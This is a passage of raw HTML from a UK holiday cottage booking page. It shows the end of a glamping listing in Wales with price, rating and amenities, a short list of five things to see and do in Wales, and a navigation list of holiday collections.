0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>475</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/brook-valley-glamping-chestnut-uk36261" target="_blank" aria-label="view Brook Valley Glamping-Chestnut (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div><div class="sc-20bc1c4c-13 PpEND"><div class="sc-6d802e69-1 izVTq"><div class="sc-6d802e69-0 khGOIN"><div class="sc-fa68311d-1 hkfKvK"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"></path><path d="M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path></svg></div></div></div><div font-size="200" class="sc-6d802e69-4"><span font-size="200" class="sc-6d802e69-2 dkgEiq">Reserve today for only £25</span></div></div></div></div></div><a href="https://www.cottages.com/cottages/brook-valley-glamping-chestnut-uk36261" title="Brook Valley Glamping-Chestnut" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div class="sc-a29d37b0-0 gdybOd"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Inspiration of things to see and do in our cottages in Wales</h2></div></div><div class="sc-185684fe-0 gBSdkH"><div class="sc-47901579-0 gdCiyO"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Wales is a country rich in natural beauty, history, and culture. Looking for a little more opulence to your holiday cottage, then why not treat yourself to one of our <a href="/wales/hot-tubs" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Wales cottages with hot tubs</a> or maybe our <a href="/wales/pools" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">cottages with pool in Wales</a>?</p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Here are the top five things to see and do in Wales:</p><h3><b>Explore the Castles</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Wales is known for its medieval castles. Visit iconic castles like <a href="/wales/gwynedd/caernarfon" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Caernarfon</a> Castle, <a href="/wales/county-conwy" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Conwy</a> Castle, and <a href="/wales/glamorgan/cardiff" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Cardiff</a> Castle. These historic fortresses offer a glimpse into Wales&#x27; past and provide stunning photo opportunities.</p><h3><b>Snowdonia National Park</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Head to <a href="/wales/snowdonia" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Snowdonia</a>, home to the highest peak in Wales, Mount Snowdon. Hike or take the scenic Snowdon Mountain Railway to the summit for breathtaking views. Explore the park&#x27;s lakes, forests, and picturesque villages.</p><h3><b>Coastal Path Walks</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Wales boasts a stunning coastline, and the Wales Coast Path offers fantastic walking opportunities. Highlights include the <a href="/wales/pembrokeshire" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Pembrokeshire</a> Coast Path, Gower Peninsula, and <a href="/wales/anglesey" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Anglesey</a> Coastal Path, each offering unique coastal landscapes.</p><h3><b>St. Fagans National Museum of History</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Visit this open-air museum near Cardiff to step back in time. Explore historic buildings from across Wales, showcasing different periods and ways of life.</p><h3><b>Brecon Beacons National Park</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Discover the rugged beauty of the <a href="/wales/powys/brecon" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Brecon Beacons</a>. Hike through rolling hills, explore waterfalls like Sgwd yr Eira, and stargaze in one of the world&#x27;s Dark Sky Reserves.</p></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=1000&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=1200&amp;fm=webp&amp;q=80" alt="Wales holiday cottages" height="auto" width="100%" class="sc-27004e94-1 hLIIho"/></picture></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs eAGvYG"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-a29d37b0-0 gRoHzf"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Explore </h2></div><div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 eSJLeF"><span class="sc-c497ee57-0 iStzqo">Inspiration</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 hPhmab"><div class="sc-ae2c38f9-2 bWbnzp"><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Collections</p><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 gOlxpu sc-ae2c38f9-1 cJAQZq"><a href="/collections/holiday-next-year" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">2026 Holiday Cottages</a><a href="/collections/accessible-cottages" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Accessible Holiday Cottages</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Christmas Holiday Breaks</a><a href="/collections/city-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">City Breaks</a><a href="/collections/coastal" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Coastal Holidays</a><a href="/collections/pools" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Cottages with Pool</a><a href="/collections/cycle-friendly-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Cycling Breaks</a><a href="/collections/dog-friendly" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Dog friendly</a><a href="/collections/easter-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Easter Holidays</a><a href="/collections/ev-charging-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">EV Charging Holiday Cottages</a><a href="/collections/family-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Family Holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">February Half Term Breaks</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Fishing Holidays</a><a href="/collections/glamping" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Glamping in the UK</a><a href="/collections/golf-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Golf Breaks</a><a href="/collections/games-room-cottages" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Holiday Cottages with Games Room</a><a href="/collections/hot-tubs" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Hot tub breaks</a><a href="/collections/group-accommodation" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Large Holiday Cottages &amp; Group Accommodation</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Last Minute Deals</a><a href="/collections/luxury" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Luxury Holiday Cottages</a><a href="/collections/may-half-term" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">May Half Term Holiday</a><a href="/collections/mothers-day" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Mother&#x27;s Day</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">New Years Eve Breaks</a><a href="/collections/october-half-term" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">October Half Term Breaks</a><a href="/collections/quality-cottages" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Quality Cottages</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Romantic Getaways</a><a href="/collections/short-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Short Breaks &amp; Weekends Away</a><a href="/collections/spring-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Spring Breaks in the UK</a><a href="/collections/summer-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Summer Holidays in the UK</a><a href="/collections/eco-friendly-cottages-and-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Sustaibable &amp; Eco Friendly Cottages</a><a href="/collections/unique-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Unique Cottages</a><a href="/collections/valentines-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Valentines Breaks</a><a href="/collections/waterside-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Waterside Breaks</a><a href="/collections/winter-holidays" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Winter Breaks in the UK</a></div></div></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 eSJLeF"><span class="sc-c497ee57-0 iStzqo">Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 